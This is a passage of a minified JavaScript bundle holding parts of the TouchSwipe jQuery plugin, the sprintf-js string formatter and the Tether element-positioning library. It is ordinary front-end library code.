R(){return!!(n.pinchStatus||n.pinchIn||n.pinchOut)}function q(){var e=W(),t=V(),n=M(),i=U();return!H()&&i&&n&&t&&e}function z(){return!!(n.swipe||n.swipeStatus||n.swipeLeft||n.swipeRight||n.swipeUp||n.swipeDown)}function M(){return ew===n.fingers||n.fingers===y||!C}function U(){return 0!==eC[0].end.x}function Q(){return!!n.tap}function Y(){return!!n.doubleTap}function K(){if(null==eA)return!1;var e=es();return Y()&&e-eA<=n.doubleTapThreshold}function X(){ek=0,e0=0}function G(){var e=!1;return ek&&es()-ek<=n.fingerReleaseThreshold&&(e=!0),e}function Z(e){e8&&(!0===e?(e8.on(ec,P),e8.on(eu,I),ef&&e8.on(ef,D)):(e8.off(ec,P,!1),e8.off(eu,I,!1),ef&&e8.off(ef,D,!1)),e8.data(k+"_intouch",!0===e))}function J(e,t){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=t.pageX||t.clientX,n.start.y=n.last.y=n.end.y=t.pageY||t.clientY,eC[e]=n,n}function ee(e){var t,n=void 0!==e.identifier?e.identifier:0,i=eC[t=n]||null;return null===i&&(i=J(n,e)),i.last.x=i.end.x,i.last.y=i.end.y,i.end.x=e.pageX||e.clientX,i.end.y=e.pageY||e.clientY,i}function et(e){return e_[e]?e_[e].distance:void 0}function en(e){return{direction:e,distance:0}}function ei(){return eT-eE}function er(e,t){var n=Math.abs(e.x-t.x),i=Math.abs(e.y-t.y);return Math.round(Math.sqrt(n*n+i*i))}function eo(e,t){if(d=t,(f=e).x==d.x&&f.y==d.y)return c;var n,a,l,u,f,d,h=(n=e,a=t,l=n.x-a.x,0>(u=Math.round(180*Math.atan2(a.y-n.y,l)/Math.PI))&&(u=360-Math.abs(u)),u);return 45>=h&&h>=0||360>=h&&h>=315?i:h>=135&&225>=h?r:h>45&&135>h?s:o}function es(){return new Date().getTime()}n=e.extend({},n);var ea=C||T||!n.fallbackToMouseEvents,el=ea?T?E?"MSPointerDown":"pointerdown":"touchstart":"mousedown",ec=ea?T?E?"MSPointerMove":"pointermove":"touchmove":"mousemove",eu=ea?T?E?"MSPointerUp":"pointerup":"touchend":"mouseup",ef=ea?T?"mouseleave":null:"mouseleave",ed=T?E?"MSPointerCancel":"pointercancel":"touchcancel",eh=0,ep=null,eg=null,em=0,ev=0,ey=0,e$=1,eb=0,ex=0,e_=null,e8=e(t),eS="start",ew=0,eC={},eE=0,eT=0,ek=0,e0=0,eA=0,e3=null,eP=null;try{e8.on(el,A),e8.on(ed,O)}catch(eI){e.error("events not supported "+el+","+ed+" on jQuery.swipe")}this.enable=function(){return this.disable(),e8.on(el,A),e8.on(ed,O),e8},this.disable=function(){return N(),e8},this.destroy=function(){N(),e8.data(k,null),e8=null},this.option=function(t,i){if("object"==typeof t)n=e.extend(n,t);else if(void 0!==n[t]){if(void 0===i)return n[t];n[t]=i}else{if(!t)return n;e.error("Option "+t+" does not exist on jQuery.swipe.options")}return null}}var i="left",r="right",o="up",s="down",a="in",l="out",c="none",u="auto",f="swipe",d="pinch",h="tap",p="doubletap",g="longtap",m="horizontal",v="vertical",y="all",b=10,x="start",_="move",S="end",w="cancel",C="ontouchstart"in window,E=window.navigator.msPointerEnabled&&!window.PointerEvent&&!C,T=(window.PointerEvent||window.navigator.msPointerEnabled)&&!C,k="TouchSwipe";e.fn.swipe=function(n){var i=e(this),r=i.data(k);if(r&&"string"==typeof n){if(r[n])return r[n].apply(r,Array.prototype.slice.call(arguments,1));e.error("Method "+n+" does not exist on jQuery.swipe")}else if(r&&"object"==typeof n)r.option.apply(r,arguments);else if(!(r||"object"!=typeof n&&n))return t.apply(this,arguments);return i},e.fn.swipe.version="1.6.18",e.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},e.fn.swipe.phases={PHASE_START:x,PHASE_MOVE:_,PHASE_END:S,PHASE_CANCEL:w},e.fn.swipe.directions={LEFT:i,RIGHT:r,UP:o,DOWN:s,IN:a,OUT:l},e.fn.swipe.pageScroll={NONE:c,HORIZONTAL:m,VERTICAL:v,AUTO:u},e.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:y}},n.amdO.jQuery?(r=[n(311)],void 0===(o="function"==typeof(i=s)?i.apply(t,r):i)||(e.exports=o)):s(e.exports?n(311):jQuery)},895:function(e,t,n){var i;!function(){"use strict";var r={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(e){return function e(t,n){var i,s,a,l,c,u,f,d,h,p=1,g=t.length,m="";for(s=0;s<g;s++)if("string"==typeof t[s])m+=t[s];else if("object"==typeof t[s]){if((l=t[s]).keys)for(i=n[p],a=0;a<l.keys.length;a++){if(null==i)throw Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',l.keys[a],l.keys[a-1]));i=i[l.keys[a]]}else i=l.param_no?n[l.param_no]:n[p++];if(r.not_type.test(l.type)&&r.not_primitive.test(l.type)&&i instanceof Function&&(i=i()),r.numeric_arg.test(l.type)&&"number"!=typeof i&&isNaN(i))throw TypeError(o("[sprintf] expecting number but found %T",i));switch(r.number.test(l.type)&&(d=i>=0),l.type){case"b":i=parseInt(i,10).toString(2);break;case"c":i=String.fromCharCode(parseInt(i,10));break;case"d":case"i":i=parseInt(i,10);break;case"j":i=JSON.stringify(i,null,l.width?parseInt(l.width):0);break;case"e":i=l.precision?parseFloat(i).toExponential(l.precision):parseFloat(i).toExponential();break;case"f":i=l.precision?parseFloat(i).toFixed(l.precision):parseFloat(i);break;case"g":i=l.precision?String(Number(i.toPrecision(l.precision))):parseFloat(i);break;case"o":i=(parseInt(i,10)>>>0).toString(8);break;case"s":i=String(i),i=l.precision?i.substring(0,l.precision):i;break;case"t":i=String(!!i),i=l.precision?i.substring(0,l.precision):i;break;case"T":i=Object.prototype.toString.call(i).slice(8,-1).toLowerCase(),i=l.precision?i.substring(0,l.precision):i;break;case"u":i=parseInt(i,10)>>>0;break;case"v":i=i.valueOf(),i=l.precision?i.substring(0,l.precision):i;break;case"x":i=(parseInt(i,10)>>>0).toString(16);break;case"X":i=(parseInt(i,10)>>>0).toString(16).toUpperCase()}r.json.test(l.type)?m+=i:(r.number.test(l.type)&&(!d||l.sign)?(h=d?"+":"-",i=i.toString().replace(r.sign,"")):h="",u=l.pad_char?"0"===l.pad_char?"0":l.pad_char.charAt(1):" ",f=l.width-(h+i).length,c=l.width&&f>0?u.repeat(f):"",m+=l.align?h+i+c:"0"===u?h+c+i:c+h+i)}return m}(function e(t){if(a[t])return a[t];for(var n,i=t,o=[],s=0;i;){if(null!==(n=r.text.exec(i)))o.push(n[0]);else if(null!==(n=r.modulo.exec(i)))o.push("%");else{if(null===(n=r.placeholder.exec(i)))throw SyntaxError("[sprintf] unexpected placeholder");if(n[2]){s|=1;var l=[],c=n[2],u=[];if(null===(u=r.key.exec(c)))throw SyntaxError("[sprintf] failed to parse named argument key");for(l.push(u[1]);""!==(c=c.substring(u[0].length));)if(null!==(u=r.key_access.exec(c)))l.push(u[1]);else{if(null===(u=r.index_access.exec(c)))throw SyntaxError("[sprintf] failed to parse named argument key");l.push(u[1])}n[2]=l}else s|=2;if(3===s)throw Error("[sprintf] mixing positional and named placeholders is not (yet) supported");o.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}i=i.substring(n[0].length)}return a[t]=o}(e),arguments)}function s(e,t){return o.apply(null,[e].concat(t||[]))}var a=Object.create(null);t.sprintf=o,t.vsprintf=s,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=s,void 0===(i=(function(){return{sprintf:o,vsprintf:s}}).call(t,n,t,e))||(e.exports=i))}()},992:function(e,t){var n,i,r;/*! tether 1.4.7 */ i=[],void 0===(r="function"==typeof(n=function(){"use strict";var e=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();function t(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}var n=void 0;void 0===n&&(n={modules:[]});var i=null;function r(e){var t=e.getBoundingClientRect(),n={};for(var i in t)n[i]=t[i];try{if(e.ownerDocument!==document){var o=e.ownerDocument.defaultView.frameElement;if(o){var s=r(o);n.top+=s.top,n.bottom+=s.top,n.left+=s.left,n.right+=s.left}}}catch(a){}return n}function o(e){var t=(getComputedStyle(e)||{}).position,n=[];if("fixed"===t)return[e];for(var i=e;(i=i.parentNode)&&i&&1===i.nodeType;){var r=void 0;try{r=getComputedStyle(i)}catch(o){}if(null==r)return n.push(i),n;var s=r,a=s.overflow,l=s.overflowX,c=s.overflowY;/(auto|scroll|overlay)/.test(a+c+l)&&("absolute"!==t||["relative","absolute","fixed"].indexOf(r.position)>=0)&&n.push(i)}return n.push(e.ownerDocument.body),e.ownerDocument!==document&&n.push(e.ownerDocument.defaultView),n}var s,a=(s=0,function(){return++s}),l={},c=function(){var e=i;e&&document.body.contains(e)||((e=document.createElement("div")).setAttribute("data-tether-id",a()),g(e.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(e),i=e);var t=e.getAttribute("data-tether-id");return void 0===l[t]&&(l[t]=r(e),w(function(){delete l[t]})),l[t]};function u(){i&&document.body.removeChild(i),i=null}function f(e){var t=void 0;e===document?(t=document,e=document.documentElement):t=e.ownerDocument;var n=t.documentElement,i=r(e),o=c();return i.top-=o.top,i.left-=o.left,void 0===i.width&&(i.width=document.body.scrollWidth-i.left-i.right),void 0===i.height&&(i.height=document.body.scrollHeight-i.top-i.bottom),i.top=i.top-n.clientTop,i.left=i.left-n.clientLeft,i.right=t.body.clientWidth-i.width-i.left,i.bottom=t.body.clientHeight-i.height-i.top,i}function d(e){return e.offsetParent||document.documentElement}var h=null;function p(){if(h)return h;var e=document.createElement("div");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");g(t.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;n===i&&(i=t.clientWidth),document.body.removeChild(t);var r=n-i;return h={width:r,height:r}}function g(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=[];return Array.prototype.push.apply(t,arguments),t.slice(1).forEach(function(t){if(t)for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}),e}function m(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.remove(t)});else{var n=RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi"),i=b(e).replace(n," ");x(e,i)}}function v(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.add(t)});else{m(e,t);var n=b(e)+" "+t;x(e,n)}}function y(e,t){if(void 0!==e.classList)return e.classList.contains(t);var n=b(e);return RegExp("(^| )"+t+"( |$)","gi").test(n)}function b(e){return e.className instanceof e.ownerDocument.defaultView.SVGAnimatedString?e.className.baseVal:e.className}function x(e,t){e.setAttribute("class",t)}function _(e,t,n){n.forEach(function(n){-1===t.indexOf(n)&&y(e,n)&&m(e,n)}),t.forEach(function(t){y(e,t)||v(e,t)})}var S=[],w=function(e){S.push(e)},C=function(){for(var e=void 0;e=S.pop();)e()},E=function(){function n(){t(this,n)}return e(n,[{key:"on",value:function(e,t,n){var i=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];void 0===this.bindings&&(this.bindings={}),void 0===this.bindings[e]&&(this.bindings[e]=[]),this.bindings[e].push({handler:t,ctx:n,once:i})}},{key:"once",value:function(e,t,n){this.on(e,t,n,!0)}},{key:"off",value:function(e,t){if(void 0!==this.bindings&&void 0!==this.bindings[e]){if(void 0===t)delete this.bindings[e];else for(var n=0;n<this.bindings[e].length;)this.bindings[e][n].handler===t?this.bindings[e].splice(n,1):++n}}},{key:"trigger",value:function(e){if(void 0!==this.bindings&&this.bindings[e]){for(var t=0,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];for(;t<this.bindings[e].length;){var o=this.bindings[e][t],s=o.handler,a=o.ctx,l=o.once,c=a;void 0===c&&(c=this),s.apply(c,i),l?this.bindings[e].splice(t,1):++t}}}},]),n}();n.Utils={getActualBoundingClientRect:r,getScrollParents:o,getBounds:f,getOffsetParent:d,extend:g,addClass:v,removeClass:m,hasClass:y,updateClasses:_,defer:w,flush:C,uniqueId:a,Evented:E,getScrollBarSize:p,removeUtilElements:u};var T=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function e(t,n){var i=[],r=!0,o=!1,s=void 0;try{for(var a,l=t[Symbol.iterator]();!(r=(a=l.next()).done)&&(i.push(a.value),!n||i.length!==n);r=!0);}catch(c){o=!0,s=c}finally{try{!r&&l.return&&l.return()}finally{if(o)throw s}}return i}(e,t);throw TypeError("Invalid attempt to destructure non-iterable instance")},k=(e=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),function(e,t,n){for(var i=!0;i;){var r=e,o=t,s=n;i=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,o);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var c=Object.getPrototypeOf(r);if(null===c)return;e=c,t=o,n=s,i=!0,a=c=void 0}});function t(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}if(void 0===n)throw Error("You must include the utils.js file before tether.js");var o=(X=n.Utils).getScrollParents,d=(f=X.getBounds,X.getOffsetParent),v=(g=X.extend,X.addClass),m=X.removeClass,p=(_=X.updateClasses,w=X.defer,C=X.flush,X.getScrollBarSize),u=X.removeUtilElements;function A(e,t){var n=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return e+n>=t&&t>=e-n}var P,I,O,D,N=function(){if("undefined"==typeof document)return"";for(var e=document.createElement("div"),t=["transform","WebkitTransform","OTransform","MozTransform","msTransform",],n=0;n<t.length;++n){var i=t[n];if(void 0!==e.style[i])return i}}(),j=[],B=function(){j.forEach(function(e){e.position(!1)}),C()};function L(){return"object"==typeof performance&&"function"==typeof performance.now?performance.now():+new Date}P=null,I=null,O=null,D=function e(){if(void 0!==I&&I>16)return I=Math.min(I-16,250),void(O=setTimeout(e,250));void 0!==P&&L()-P<10||(null!=O&&(clearTimeout(O),O=null),P=L(),B(),I=L()-P)},"undefined"!=typeof window&&void 0!==window.addEventListener&&["resize","scroll","touchmove"].forEach(function(e){window.addEventListener(e,D)});var V={center:"center",left:"right",right:"left"},H={middle:"middle",top:"bottom",bottom:"top"},W={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},F=function(e,t){var n=e.left,i=e.top;return"auto"===n&&(n=V[t.left]),"auto"===i&&(i=H[t.top]),{left:n,top:i}},R=function(e){var t=e.left,n=e.top;return void 0!==W[e.left]&&(t=W[e.left]),void 0!==W[e.top]&&(n=W[e.top]),{left:t,top:n}};function q(){for(var e={top:0,left:0},t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return n.forEach(function(t){var n=t.top,i=t.left;"string"==typeof n&&(n=parseFloat(n,10)),"string"==typeof i&&(i=parseFloat(i,10)),e.top+=n,e.left+=i}),e}function z(e,t){return"string"==typeof e.left&&-1!==e.left.indexOf("%")&&(e.left=parseFloat(e.left,10)/100*t.width),"string"==typeof e.top&&-1!==e.top.indexOf("%")&&(e.top=parseFloat(e.top,10)/100*t.height),e}var M=function(e){var t=T(e.split(" "),2);return{top:t[0],left:t[1]}},U=M,Q=function(i){function r(e){var i=this;t(this,r),k(Object.getPrototypeOf(r.prototype),"constructor",this).call(this),this.position=this.position.bind(this),j.push(this),this.history=[],this.setOptions(e,!1),n.modules.forEach(function(e){void 0!==e.initialize&&e.initialize.call(i)}),this.position()}return function e(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(r,i),e(r,[{key:"getClass",value:function(){var e=arguments.length<=0||void 0===arguments[0]?"":arguments[0],t=this.options.classes;return void 0!==t&&t[e]?this.options.classes[e]:this.options.classPrefix?this.options.classPrefix+"-"+e:e}},{key:"setOptions",value:function(e){var t=this,n=arguments.length<=1||void 0===arguments[1]||arguments[1];this.options=g({offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"},e);var i=this.options,r=i.element,s=i.target,a=i.targetModifier;if(this.element=r,this.target=s,this.targetModifier=a,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(e){if(void 0===t[e])throw Error("Tether Error: Both element and target must be defined");void 0!==t[e].jquery?t[e]=t[e][0]:"string"==typeof t[e]&&(t[e]=document.querySelector(t[e]))}),v(this.element,this.getClass("element")),!1!==this.options.addTargetClasses&&v(this.target,this.getClass("target")),!this.options.attachment)throw Error("Tether Error: You must provide an attachment");this.targetAttachment=U(this.options.targetAttachment),this.attachment=U(this.options.attachment),this.offset=M(this.options.offset),this.targetOffset=M(this.options.targetOffset),void 0!==this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=o(this.target),!1!==this.options.enabled&&this.enable(n)}},{key:"getTargetBounds",value:function(){if(void 0===this.targetModifier)return f(this.target);if("visible"===this.targetModifier)return this.target===document.body?{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth}:((o={height:(e=f(this.target)).height,width:e.width,top:e.top,left:e.left}).height=Math.min(o.height,e.height-(pageYOffset-e.top)),o.height=Math.min(o.height,e.height-(e.top+e.height-(pageYOffset+innerHeight))),o.height=Math.min(innerHeight,o.height),o.height-=2,o.width=Math.min(o.width,e.width-(pageXOffset-e.left)),o.width=Math.min(o.width,e.width-(e.left+e.width-(pageXOffset+innerWidth))),o.width=Math.min(innerWidth,o.width),o.width-=2,o.top<pageYOffset&&(o.top=pageYOffset),o.left<pageXOffset&&(o.left=pageXOffset),o);if("scroll-handle"===this.targetModifier){var e=void 0,t=this.target;t===document.body?(t=document.documentElement,e={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):e=f(t);var n=getComputedStyle(t),i=0;(t.scrollWidth>t.clientWidth||[n.overflow,n.overflowX].indexOf("scroll")>=0||this.target!==document.body)&&(i=15);var r=e.height-parseFloat(n.borderTopWidth)-parseFloat(n.borderBottomWidth)-i,o={width:15,height:.975*r*(r/t.scrollHeight),left:e.left+e.width-parseFloat(n.borderLeftWidth)-15},s=0;r<408&&this.target===document.body&&(s=-.00011*Math.pow(r,2)-.00727*r+22.58),this.target!==document.body&&(o.height=Math.max(o.height,24));var a=this.target.scrollTop/(t.scrollHeight-r);return o.top=a*(r-o.height-s)+e.top+parseFloat(n.borderTopWidth),this.target===document.body&&(o.height=Math.max(o.height,24)),o}}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(e,t){return void 0===this._cache&&(this._cache={}),void 0===this._cache[e]&&(this._cache[e]=t.call(this)),this._cache[e]}},{key:"enable",value:function(){var e=this,t=arguments.length<=0||void 0===arguments[0]||arguments[0];!1!==this.options.addTargetClasses&&v(this.target,this.getClass("enabled")),v(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(t){t!==e.target.ownerDocument&&t.addEventListener("scroll",e.position)}),t&&this.position()}},{key:"disable",value:function(){var e=this;m(this.target,this.getClass("enabled")),m(this.element,this.getClass("enabled")),this.enabled=!1,void 0!==this.scrollParents&&this.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.position)})}},{key:"destroy",value:function(){var e=this;this.disable(),j.forEach(function(t,n){t===e&&j.splice(n,1)}),0===j.length&&u()}},{key:"updateAttachClasses",value:function(e,t){var n=this;e=e||this.attachment,t=t||this.targetAttachment,void 0!==this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),void 0===this._addAttachClasses&&(this._addAttachClasses=[]);var i=this._addAttachClasses;e.top&&i.push(this.getClass("element-attached")+"-"+e.top),e.left&&i.push(this.getClass("element-attached")+"-"+e.left),t.top&&i.push(this.getClass("target-attached")+"-"+t.top),t.left&&i.push(this.getClass("target-attached")+"-"+t.left);var r=[];["left","top","bottom","right","middle","center",].forEach(function(e){r.push(n.getClass("element-attached")+"-"+e),r.push(n.getClass("target-attached")+"-"+e)}),w(function(){void 0!==n._addAttachClasses&&(_(n.element,n._addAttachClasses,r),!1!==n.options.addTargetClasses&&_(n.target,n._addAttachClasses,r),delete n._addAttachClasses)})}},{key:"position",value:function(){var e=this,t=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var i=F(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,i);var r=this.cache("element-bounds",function(){return f(e.element)}),o=r.width,s=r.height;if(0===o&&0===s&&void 0!==this.lastSize){var a=this.lastSize;o=a.width,s=a.height}else this.lastSize={width:o,height:s};var l=this.cache("target-bounds",function(){return e.getTargetBounds()}),c=l,u=z(R(this.attachment),{width:o,height:s}),h=z(R(i),c),g=z(this.offset,{width:o,height:s}),m=z(this.targetOffset,c);u=q(u,g),h=q(h,m);for(var v=l.left+h.left-u.left,y=l.top+h.top-u.top,b=0;b<n.modules.length;++b){var x=n.modules[b].position.call(this,{left:v,top:y,targetAttachment:i,targetPos:l,elementPos:r,offset:u,targetOffset:h,manualOffset:g,manualTargetOffset:m,scrollbarSize:E,attachment:this.attachment});if(!1===x)return!1;void 0!==x&&"object"==typeof x&&(y=x.top,v=x.left)}var _={page:{top:y,left:v},viewport:{top:y-pageYOffset,bottom:pageYOffset-y-s+innerHeight,left:v-pageXOffset,right:pageXOffset-v-o+innerWidth}},S=this.target.ownerDocument,w=S.defaultView,E=void 0;return w.innerHeight>S.documentElement.clientHeight&&(E=this.cache("scrollbar-size",p),_.viewport.bottom-=E.height),w.innerWidth>S.documentElement.clientWidth&&(E=this.cache("scrollbar-size",p),_.viewport.right-=E.width),-1!==["","static"].indexOf(S.body.style.position)&&-1!==["","static"].indexOf(S.body.parentElement.style.position)||(_.page.bottom=S.body.scrollHeight-y-s,_.page.right=S.body.scrollWidth-v-o),void 0!==this.options.optimizations&&!1!==this.options.optimizations.moveElement&&void 0===this.targetModifier&&function(){var t=e.cache("target-offsetparent",function(){return d(e.target)}),n=e.cache("target-offsetparent-bounds",function(){return f(t)}),i=getComputedStyle(t),r=n,o={};if(["Top","Left","Bottom","Right"].forEach(function(e){o[e.toLowerCase()]=parseFloat(i["border"+e+"Width"])}),n.right=S.body.scrollWidth-n.left-r.width+o.right,n.bottom=S.body.scrollHeight-n.top-r.height+o.bottom,_.page.top>=n.top+o.top&&_.page.bottom>=n.bottom&&_.page.left>=n.left+o.left&&_.page.right>=n.right){var s=t.scrollTop,a=t.scrollLeft;_.offset={top:_.page.top-n.top+s-o.top,left:_.page.left-n.left+a-o.left}}}(),this.move(_),this.history.unshift(_),this.history.length>3&&this.history.pop(),t&&C(),!0}}},{key:"move",value:function(e){var t=this;if(void 0!==this.element.parentNode){var n={};for(var i in e)for(var r in n[i]={},e[i]){for(var o=!1,s=0;s<this.history.length;++s){var a=this.history[s];if(void 0!==a[i]&&!A(a[i][r],e[i][r])){o=!0;break}}o||(n[i][r]=!0)}var l,c={top:"",left:"",right:"",bottom:""},u=function(e,n){if(!1!==(void 0!==t.options.optimizations?t.options.optimizations.gpu:null)){var i=void 0,r=void 0;e.top?(c.top=0,i=n.top):(c.bottom=0,i=-n.bottom),e.left?(c.left=0,r=n.left):(c.right=0,r=-n.right),"number"==typeof window.devicePixelRatio&&devicePixelRatio%1==0&&(r=Math.round(r*devicePixelRatio)/devicePixelRatio,i=Math.round(i*devicePixelRatio)/devicePixelRatio),c[N]="translateX("+r+"px) translateY("+i+"px)","msTransform"!==N&&(c[N]+=" translateZ(0)")}else e.top?c.top=n.top+"px":c.bottom=n.bottom+"px",e.left?c.left=n.left+"px":c.right=n.right+"px"},f=!1;if((n.page.top||n.page.bottom)&&(n.page.left||n.page.right)?(c.position="absolute",u(n.page,e.page)):(n.viewport.top||n.viewport.bottom)&&(n.viewport.left||n.viewport.right)?(c.position="fixed",u(n.viewport,e.viewport)):void 0!==n.offset&&n.offset.top&&n.offset.left?(c.position="absolute",l=t.cache("target-offsetparent",function(){return d(t.target)}),d(t.element)!==l&&w(function(){t.element.parentNode.removeChild(t.element),l.appendChild(t.element)}),u(n.offset,e.offset),f=!0):(c.position="absolute",u({top:!0,left:!0},e.page)),!f){if(this.options.bodyElement)this.element.parentNode!==this.options.bodyElement&&this.options.bodyElement.appendChild(this.element);else{for(var h,p,m=!0,v=this.element.parentNode;v&&1===v.nodeType&&"BODY"!==v.tagName&&((p=(h=v).ownerDocument).fullscreenElement||p.webkitFullscreenElement||p.mozFullScreenElement||p.msFullscreenElement)!==h;){if("static"!==getComputedStyle(v).position){m=!1;break}v=v.parentNode}m||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}}var y={},b=!1;for(var r in c){var x=c[r];this.element.style[r]!==x&&(b=!0,y[r]=x)}b&&w(function(){g(t.element.style,y),t.trigger("repositioned")})}}},]),r}(E);Q.modules=[],n.position=B;var Y=g(Q,n);T=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function e(t,n){var i=[],r=!0,o=!1,s=void 0;try{for(var a,l=t[Symbol.iterator]();!(r=(a=l.next()).done)&&(i.push(a.value),!n||i.length!==n);r=!0);}catch(c){o=!0,s=c}finally{try{!r&&l.return&&l.return()}finally{if(o)throw s}}return i}(e,t);throw TypeError("Invalid attempt to destructure non-iterable instance")},f=(X=n.Utils).getBounds;var g=X.extend,K=(_=X.updateClasses,w=X.defer,["left","top","right","bottom"]);n.modules.push({position:function(e){var t=this,n=e.top,i=e.left,r=e.targetAttachment;if(!this.options.constraints)return!0;var o=this.cache("element-bounds",function(){return f(t.element)}),s=o.height,a=o.width;if(0===a&&0===s&&void 0!==this.lastSize){var l=this.lastSize;a=l.width,s=l.height}var c=this.cache("target-bounds",function(){return t.getTargetBounds()}),u=c.height,d=c.width,h=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(e){var t=e.outOfBoundsClass,n=e.pinnedClass;t&&h.push(t),n&&h.push(n)}),h.forEach(function(e){["left","top","right","bottom"].forEach(function(t){h.push(e+"-"+t)})});var p=[],m=g({},r),v=g({},this.attachment);return this.options.constraints.forEach(function(e){var o=e.to,l=e.attachment,c=e.pin;void 0===l&&(l="");var h=void 0,g=void 0;if(l.indexOf(" ")>=0){var y=T(l.split(" "),2);g=y[0],h=y[1]}else h=g=l;var b,x,_=(b=t,"scrollParent"===(x=o)?x=b.scrollParents[0]:"window"===x&&(x=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset,]),x===document&&(x=x.documentElement),void 0!==x.nodeType&&function(){var e=x,t=f(x),n=t,i=getComputedStyle(x);if(x=[n.left,n.top,t.width+n.left,t.height+n.top,],e.ownerDocument!==document){var 